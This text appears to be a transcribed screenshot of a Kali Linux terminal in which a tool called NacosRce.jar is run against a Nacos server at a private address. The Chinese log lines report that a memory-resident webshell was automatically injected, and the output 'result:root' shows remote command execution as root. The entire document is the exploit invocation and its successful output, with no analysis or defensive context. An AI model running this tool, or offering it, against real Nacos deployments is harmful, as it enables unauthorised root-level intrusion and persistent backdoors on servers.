 1 2 3 4
9:45
root@kali: ~/tools/nacos/NacosRce_jar
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/tools/nacos/NacosRce_jar]
└─# java -jar NacosRce.jar http://192.168.70.14:8848/nacos/ 7848 "whoami"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
NacosRce
*****未检测到内存马，自动注入开始*****
SLF4J: Class path contains multiple SLF4J bindings.
SLF4J: Found binding in [jar:file:/root/tools/nacos/NacosRce_jar/slf4j-simple-1.7.25.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: Found binding in [jar:file:/root/tools/nacos/NacosRce_jar/logback-classic-1.2.11.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: See http://www.slf4j.org/codes.html#multiple_bindings for an explanation.
SLF4J: Actual binding is of type [org.slf4j.impl.SimpleLoggerFactory]
[main] INFO com.alipay.sofa.jraft.util.JRaftServiceLoader - SPI service [com.alipay.sofa.jraft.rpc.RaftRpcFactory - com.alipay.sofa.jraft.rpc.imp
l.GrpcRaftRpcFactory] loading.
[main] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - Creating new channel to: 192.168.70.14:7848.
[grpc-default-executor-0] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 192.168.70.14:7848 is in state: CONNECTING.
[grpc-default-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 192.168.70.14:7848 is in state: READY.
[grpc-default-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 192.168.70.14:7848 has successfully established.
*****自动注入结束，注入成功*****
result:root
┌──(root㉿kali)-[~/tools/nacos/NacosRce_jar]
└─#